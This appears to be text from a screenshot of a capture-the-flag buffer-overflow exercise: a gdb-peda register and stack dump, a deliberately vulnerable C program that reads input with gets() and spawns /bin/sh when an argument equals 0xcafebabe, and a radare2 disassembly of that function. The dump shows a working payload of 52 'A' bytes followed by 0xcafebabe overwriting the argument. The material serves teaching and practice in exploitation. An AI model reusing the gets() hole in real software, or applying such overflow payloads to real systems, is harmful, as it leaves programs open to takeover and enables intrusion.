 [----------------------------------registers-----------------------------------]
EAX: 0xffffd3ec ('A' <repeats 52 times>, "\276\272\376\312AAAA")
EBX: 0x0
ECX: 0xf7fb35a0 --> 0xfbad2088
EDX: 0xf7fb487c --> 0x0
ESI: 0xf7fb3000 --> 0x1b1db0
EDI: 0xf7fb3000 --> 0x1b1db0
EBP: 0xffffd418 ("AAAAAAAA\276\272\376\312AAAA")
ESP: 0xffffd3d0 --> 0xffffd3ec ('A' <repeats 52 times>, "\276\272\376\312AAAA")
EIP: 0x56555654 (<func+40>: cmp DWORD PTR [ebp+0x8],0xcafebabe)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x56555649 <func+29>: lea eax,[ebp-0x2c]
0x5655564c <func+32>: mov DWORD PTR [esp],eax
0x5655564f <func+35>: call 0xf7e603e0 <gets>
=> 0x56555654 <func+40>: cmp DWORD PTR [ebp+0x8],0xcafebabe
0x5655565b <func+47>: jne 0x5655566b <func+63>
0x5655565d <func+49>: mov DWORD PTR [esp],0x5655579b
0x56555664 <func+56>: call 0xf7e3bda0 <system>
0x56555669 <func+61>: jmp 0x56555677 <func+75>
[------------------------------------stack-------------------------------------]
0000| 0xffffd3d0 --> 0xffffd3ec ('A' <repeats 52 times>, "\276\272\376\312AAAA")
0004| 0xffffd3d4 --> 0xffffd474 --> 0xa66c8c7e
0008| 0xffffd3d8 --> 0xf7fb3000 --> 0x1b1db0
0012| 0xffffd3dc --> 0x7f17
0016| 0xffffd3e0 --> 0xffffffff
0020| 0xffffd3e4 --> 0x2f ('/')
0024| 0xffffd3e8 --> 0xf7e0ddc8 --> 0x2b76 ('v+')
0028| 0xffffd3ec ('A' <repeats 52 times>, "\276\272\376\312AAAA")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x56555654 in func ()
gdb-peda$ x/24xw $esp
0xffffd3d0: 0xffffd3ec 0xffffd474 0xf7fb3000 0x00007f17
0xffffd3e0: 0xffffffff 0x0000002f 0xf7e0ddc8 0x41414141
0xffffd3f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd400: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd410: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd420: 0xcafebabe 0x41414141 0x56555600 0x00000000
gdb-peda$ _
bof.c
1 #include <stdio.h>
2 #include <string.h>
3 #include <stdlib.h>
4 void func(int key){
5 char overflowme[32];
6 printf("overflow me : ");
7 gets(overflowme); // smash me!
8 if(key == 0xcafebabe){
9 system("/bin/sh");
10 }
11 else{
12 printf("Nah..\n");
13 }
14 }
15 int main(int argc, char* argv[]){
16 func(0xdeadbeef);
17 return 0;
18 }
19
NORMAL bof.c
r2 (ssh)
0x00000768 1 26 sym._fini
[0x00000530]> s sym.func
[0x0000062c]> pdf
/ (fcn) sym.func 94
| sym.func (unsigned int arg_8h);
| ; var int local_2ch @ ebp-0x2c
| ; var int local_ch @ ebp-0xc
| ; arg unsigned int arg_8h @ ebp+0x8
| ; XREFS: CALL 0x00000644 CALL 0x0000064f CALL 0x00000664 CALL 0x00000672 CALL 0x00000683 CALL 0x0000069a
| 0x0000062c 55 push ebp
| 0x0000062d 89e5 mov ebp, esp
| 0x0000062f 83ec48 sub esp, 0x48 ; 'H'
| 0x00000632 65a114000000 mov eax, dword gs:[0x14] ; [0x14:4]=1
| 0x00000638 8945f4 mov dword [local_ch], eax
| 0x0000063b 31c0 xor eax, eax
| 0x0000063d c704248c0700. mov dword [esp], str.overflow_me_: ; [0x78c:4]=0x7265766f ; "overflow me : "; RELOC 32
| 0x00000644 e8fcffffff call 0x645 ; RELOC 32 puts
| 0x00000649 8d45d4 lea eax, [local_2ch]
| 0x0000064c 890424 mov dword [esp], eax
| 0x0000064f e8fcffffff call 0x650 ; RELOC 32 gets
| 0x00000654 817d08bebafe. cmp dword [arg_8h], 0xcafebabe ; [0x8:4]=0
| ,=< 0x0000065b 750e jne 0x66b
| | 0x0000065d c704249b0700. mov dword [esp], str.bin_sh ; [0x79b:4]=0x6e69622f ; "/bin/sh"; RELOC 32
| | 0x00000664 e8fcffffff call 0x665 ; RELOC 32 system
| ,==< 0x00000669 eb0c jmp 0x677
| || ; CODE XREF from sym.func (0x65b)
| |`-> 0x0000066b c70424a30700. mov dword [esp], str.Nah.. ; [0x7a3:4]=0x2e68614e ; "Nah.."; RELOC 32
| | 0x00000672 e8fcffffff call 0x673 ; RELOC 32 puts
| | ; CODE XREF from sym.func (0x669)
| `--> 0x00000677 8b45f4 mov eax, dword [local_ch]
| 0x0000067a 653305140000. xor eax, dword gs:[0x14]
| ,=< 0x00000681 7405 je 0x688
| | 0x00000683 e8fcffffff call 0x684 ; RELOC 32 __stack_chk_fail
| | ; CODE XREF from sym.func (0x681)
| `-> 0x00000688 c9 leave
\ 0x00000689 c3 ret
[0x0000062c]> _